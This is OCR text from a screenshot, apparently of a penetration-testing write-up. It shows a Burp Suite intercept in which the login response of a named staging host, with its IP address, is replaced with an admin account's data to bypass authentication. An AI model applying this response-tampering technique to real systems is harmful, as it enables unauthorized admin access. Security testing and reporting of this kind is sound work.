 pmsstg.mcdchina.net:9201/user/login
火狐官方站点 新手上路 常用网址 京东商城 靶机复现 移动设备上的书签
云鼎智能
LASERPEAK
账户密码登录
dsadas
●●●●●●
登 录
替换成了admin的数据信息
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
过滤 URL
状态 方法 域名 文件 发起者
304 GET pmsstg.mcdchina.net:9201 umi.8831c966.js script
304 GET pmsstg.mcdchina.net:9201 favicon1.png img
304 GET pmsstg.mcdchina.net:9201 home_bg.png img
304 GET pmsstg.mcdchina.net:9201 layouts__UserLayout.c263705a.async.js umi.8831c966.js:1 (script)
304 GET pmsstg.mcdchina.net:9201 szyd_logo.406d1cf3.png umi.8831c966.js:1 (img)
304 GET pmsstg.mcdchina.net:9201 vendors.common__layout__BasicLayout.p__Factory__FactoryInquiryList.p__Fact umi.8831c966.js:1 (script)
304 GET pmsstg.mcdchina.net:9201 vendors.p__Factory__FactoryInquiryList.p__Factory__FactoryQuote.p__Factory__ umi.8831c966.js:1 (script)
304 GET pmsstg.mcdchina.net:9201 vendors.p__Factory__FactoryInquiryList.p__Factory__FactoryQuoteList.p__Facto umi.8831c966.js:1 (script)
304 GET pmsstg.mcdchina.net:9201 p__user__login.68639a50.async.js umi.8831c966.js:1 (script)
200 GET pmsstg.mcdchina.net:9201 favicon.png FaviconLoader.jsm:191 (img)
POST pmsstg.mcdchina.net:9201 login umi.8831c966.js:1 (fetch)
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - li
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Response from http://pmsstg.mcdchina.net:9201/api/sys/login [47.101.208.128]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Sat, 29 Jan 2022 06:58:50 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: accept-encoding,origin,access-control-request-headers,access-control-request-method,accept-encodi
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin: http://pmsstg.mcdchina.net:9201
9 Content-Length: 111
10
11 {
12 "success":true,
13 "message":"□□□□",
14 "code":200,
15 "result":{
16 "multi_depart":0,
17 "userInfo":{
18 "id":"e9ca23d68d884d4ebb19d07889727dae",
19 "username":"admin",
20 "realname":"□□□",
21 "avatar":"http://minio.jeecg.com/otatest/temp/lgo33_1583397323099.png",
22 "birthday":"2018-12-05",
23 "sex":1,
24 "email":"jeecg@163.com",
25 "phone":"18611111111",
26 "orgCode":"A03",
27 "status":1,
28 "delFlag":0,
29 "workNo":"00001",
30 "post":"",
31 "telephone":null,
32 "createBy":null,
33 "createTime":"2038-06-21 17:54:10",
34 "updateBy":"admin",
35 "updateTime":"2020-12-28 12:46:12",
Search...